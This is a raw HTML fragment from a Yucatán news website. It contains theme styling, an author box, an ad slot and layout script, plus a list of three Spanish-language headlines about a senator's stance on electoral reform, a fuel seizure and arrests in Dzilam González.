<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_179{padding:0px;border:0px solid #ededed}.tdi_179 .tdb-author-info{width:auto;padding-bottom:0;padding-left:30px}.tdi_179 .tdb-author-photo,.tdi_179 .tdb-author-info{vertical-align:middle}.tdi_179 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_179 .avatar,.tdi_179 .tdb-author-photo:before,.tdi_179 .tdb-author-photo:after{border-radius:100px}.tdi_179 .tdb-author-name{color:#000000;font-family:Bigshot One!important;font-size:36px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}.tdi_179 .tdb-author-name:hover{color:var(--center-demo-1)}.tdi_179 .tdb-author-url{color:#888888;font-family:Kanit!important;font-size:15px!important;line-height:2!important;font-weight:400!important}.tdi_179 .tdb-author-url:hover{color:var(--center-demo-1)}.tdi_179 .tdb-author-descr{color:#000000;font-family:Kanit!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_179 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:var(--center-demo-1)}.tdi_179 .tdb-social-item i.td-icon-twitter,.tdi_179 .tdb-social-item i.td-icon-linkedin,.tdi_179 .tdb-social-item i.td-icon-pinterest,.tdi_179 .tdb-social-item i.td-icon-blogger,.tdi_179 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_179 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_179 .tdb-social-item:hover i{color:var(--center-demo-2)}.tdi_179 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-info{padding-bottom:0;padding-left:25px}.tdi_179 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-name{font-size:32px!important}.tdi_179 .tdb-author-url{font-size:14px!important}.tdi_179 .tdb-author-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_179 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-name{font-size:30px!important}.tdi_179 .tdb-author-url{font-size:13px!important}.tdi_179 .tdb-author-descr{font-size:14px!important}}@media (max-width:767px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-info{display:inline-block;width:100%;padding-top:12px;padding-left:0}.tdi_179 .tdb-author-name{font-size:32px!important}.tdi_179 .tdb-author-url{font-size:11px!important}.tdi_179 .tdb-author-descr{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://latigoyucatan.com/author/adminlatigo/" class="tdb-author-photo" title="Carlos Meniche"><img alt='Carlos Meniche' src='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://latigoyucatan.com/author/adminlatigo/" class="tdb-author-name">Carlos Meniche</a><a href="http://latigoyucatan.com"  class="tdb-author-url">http://latigoyucatan.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_180 td_block_template_1">
<style>.tdi_180{margin-bottom:55px!important}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:45px!important}}@media (max-width:767px){.tdi_180{margin-bottom:45px!important}}</style>
<style>.tdi_180.td-a-rec{text-align:center}.tdi_180.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_180 .td-element-style{z-index:-1}.tdi_180 .td-spot-id-spot_img_hidden{display:none}.tdi_180 .td-adspot-title{display:block}.tdi_180 .td_spot_img_all img,.tdi_180 .td_spot_img_tl img,.tdi_180 .td_spot_img_tp img,.tdi_180 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_180 .td_spot_img_all{display:none}.tdi_180 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-content-center.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-mobile-center.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_181 td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_181" >
<style>.tdi_181{margin-bottom:0px!important;z-index:1!important}</style>
<style>.tdi_181 .td-image-wrap{padding-bottom:75%}.tdi_181 .entry-thumb{background-position:center 50%}.tdi_181 .td-module-container{flex-direction:column;border-color:#eaeaea!important;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_181 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_181 .td-module-meta-info,.ie11 .tdi_181 .td-module-meta-info{flex:auto}body .tdi_181 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_181 .td-module-meta-info{padding:20px 40px 30px 25px;border-width:0 0 0 3px;border-color:var(--center-demo-1);background-color:#ffffff}.tdi_181 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_181 .td_module_wrap{float:right}.tdi_181 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_181 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_181 .td-post-vid-time{display:block}.tdi_181 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:600!important;text-transform:uppercase!important}.tdi_181 .td-post-category:not(.td-post-extra-category){display:none}.tdi_181 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_181 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_181 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_181 .td-read-more{display:none}.tdi_181 .td-author-date{display:inline}.tdi_181 .entry-review-stars{display:inline-block}.tdi_181 .td-icon-star,.tdi_181 .td-icon-star-empty,.tdi_181 .td-icon-star-half{font-size:15px}.tdi_181 .td-module-comments{display:none}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_181 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_181 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-post-author-name a{color:var(--center-demo-1)}.tdi_181 .td-post-author-name:hover a{color:var(--center-demo-2)}.tdi_181 .td-post-date,.tdi_181 .td-post-author-name span{color:#888888}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_181 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-width:0px}.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_181 .td-load-more-wrap a:hover{color:var(--center-demo-1);background-color:#ffffff!important;border-color:#ffffff!important}.tdi_181 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_181 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--center-demo-1)}.tdi_181 .td-module-meta-info,.tdi_181 .td-next-prev-wrap{text-align:left}.tdi_181 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_181 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_181 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_181 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 12px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_181 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_181 .entry-title{margin:0 0 20px;font-family:Bigshot One!important;font-size:30px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_181 .td-read-more a{background-color:rgba(255,255,255,0)!important}.tdi_181 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap,.tdi_181 .td-load-more-wrap{margin-top:0px}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_181 .td-load-more-wrap a i{font-size:13px}.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_181 .td-editor-date,.tdi_181 .td-editor-date .td-post-author-name a,.tdi_181 .td-editor-date .entry-date,.tdi_181 .td-module-comments a{font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_181 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .td-module-meta-info{padding:15px 30px 20px 20px}.tdi_181 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_181 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_181 .td-module-container:before{bottom:-0px}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-module-exclusive .td-module-title a:before{margin:0 10px 0 0;font-size:13px!important}.tdi_181 .entry-title{margin:0 0 15px 0;font-size:25px!important}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .td-module-meta-info{padding:15px 10px 20px 15px}.tdi_181 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_181 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_181 .td-module-container:before{bottom:-0px}.tdi_181 .td-post-author-name{display:none}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-module-exclusive .td-module-title a:before{margin:0 8px 0 0;font-size:11px!important}.tdi_181 .entry-title{margin:0 0 10px;font-size:22px!important}.tdi_181 .td-post-category{font-size:12px!important}.tdi_181 .td-editor-date,.tdi_181 .td-editor-date .td-post-author-name a,.tdi_181 .td-editor-date .entry-date,.tdi_181 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_181 .td-module-meta-info{max-width:100%}.tdi_181 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_181 .td_module_wrap{float:right}.tdi_181 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_181 .td-module-container:before{bottom:-10px}.tdi_181 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_181 = new tdBlock();
block_tdi_181.id = "tdi_181";
block_tdi_181.atts = '{"modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyMiJ9","f_title_font_line_height":"1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDQwcHggMzBweCAyNXB4IiwibGFuZHNjYXBlIjoiMTVweCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4IDIwcHggMTVweCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"75","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_title_font_family":"81","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#000000","cat_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","block_template_id":"td_block_template_2","cat_txt_hover":"var(--center-demo-1)","f_meta_font_family":"831","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_line_height":"1","modules_category_padding":"0","author_txt":"var(--center-demo-1)","author_txt_hover":"var(--center-demo-2)","date_txt":"#888888","pag_border_width":"0","pag_space":"0","pag_icons_size":"13","pag_text":"#000000","pag_h_text":"var(--center-demo-1)","pag_bg":"#ffffff","pag_h_bg":"#ffffff","excl_bg":"rgba(255,255,255,0)","meta_bg":"#ffffff","f_title_font_style":"undefined","all_underline_color":"#000000","all_underline_height":"2","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_style":"undefined","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","meta_info_border_size":"0 0 0 3px","meta_info_border_color":"var(--center-demo-1)","excl_show":"","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","f_excl_font_style":"italic","excl_bg_h":"rgba(255,255,255,0)","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","excl_padd":"0","excl_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiMCA4cHggMCAwIn0=","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjAiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"3","shadow_shadow_size":"16","shadow_shadow_offset_vertical":"2","shadow_shadow_color":"rgba(0,0,0,0.12)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4123","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","cat_style":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_181","tdc_css_class":"tdi_181","tdc_css_class_style":"tdi_181_rand_style"}';
block_tdi_181.td_column_number = "3";
block_tdi_181.block_type = "td_flex_block_1";
block_tdi_181.post_count = "3";
block_tdi_181.found_posts = "3887";
block_tdi_181.header_color = "";
block_tdi_181.ajax_pagination_infinite_stop = "";
block_tdi_181.max_num_pages = "1296";
tdBlocksArray.push(block_tdi_181);
</script><div class="td-block-title-wrap"></div><div id=tdi_181 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" class="td-image-wrap " title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-DICE-NO-696x479.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»">SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:08:42-06:00" >15 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">CDMX.- El Partido Verde Ecologista de México (PVEM), aliado de Morena, rechazó de manera tajante cualquier reforma electoral que reduzca el número de legisladores...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/"  rel="bookmark" class="td-image-wrap " title="Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/huachicol-696x522.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/"  rel="bookmark" title="Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún">Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:46:45-06:00" >15 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Autoridades estatales y federales lograron un nuevo golpe contra el robo de combustible (huachicol) en Yucatán tras el aseguramiento de gasolina y diésel de...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/"  rel="bookmark" class="td-image-wrap " title="Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/homicidio-696x649.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/"  rel="bookmark" title="Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida">Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
